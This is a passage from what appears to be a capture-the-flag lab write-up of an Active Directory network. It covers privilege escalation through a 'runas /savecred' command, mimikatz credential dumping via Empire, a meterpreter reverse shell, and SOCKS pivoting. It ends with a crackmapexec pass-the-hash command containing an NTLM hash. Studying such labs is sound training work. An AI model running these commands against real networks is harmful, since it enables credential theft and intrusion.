
This produced a lot of output, but the main focus is the CredEnum result, showing an admin user by the name of admin-petersj has saved credentials on the machine.

Privilege Escalation
Using that username , I was able to utilise the runas command to use the saved credentials and execute cmd.exe, essentially escalating my privileges:
runas /savecred /user:admin-petersj /profile "cmd.exe"

Dumping Hashes and Passwords
Now that I had elevated privilages, I could run the stager in the command prompt and use admin-petersj as a privilaged agent:

And run Empire’s mimikatz module to dump the hashes and passwords of logged in users.

There’s a lot of output in the report:

Luckily, Starkiller formats the output cleanly to into the credentials tab:

PROD Flags
I was able to read all three flags on the PROD machine in the following locations:

THROWBACK-WS01
I had to return to WS01, a machine that could allow me to pivot through the domain trusts into the next network.
Pivoting
To move deeper, I needed to pivot. To begin this process, I firstly setup a reverse shell on the PROD machine, a meterpreter listener and then autoroute via msfconsole:

After that I setup a SOCKS4 proxy with proxychains and msfconsole’s socks_proxy auxiliary module, and used this crackmapexec command:
proxychains -q crackmapexec smb 10.200.29.0/24 -p 1080 -u BlaireJ -d THROWBACK -H c374ecb7c2ccac1df3a82bce4f80bb5b
